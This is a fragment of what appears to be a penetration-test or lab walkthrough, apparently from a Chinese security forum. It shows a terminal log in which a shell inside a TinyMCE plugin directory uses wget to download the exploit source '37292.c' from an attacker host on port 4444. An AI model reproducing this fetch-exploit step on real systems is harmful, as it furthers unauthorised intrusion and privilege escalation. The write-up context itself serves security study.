 --2021-06-05 11:01:22-- http://1/
Resolving 1 (1)... 0.0.0.1
Connecting to 1 (1)|0.0.0.1|:80... failed: Invalid argument.
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http://10.10.10.128:4444/37292.c
<.9/plugins/spellchecker$ wget http://10.10.10.128:4444/37292.c
--2021-06-05 11:01:47-- http://10.10.10.128:4444/37292.c
Connecting to 10.10.10.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5120 (5.0K) [text/plain]
Saving to: '37292.c'
100%[======================================>] 5,120 --.-K/s in 0s
2021-06-05 11:01:47 (792 MB/s) - '37292.c' saved [5120/5120]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$
先知社区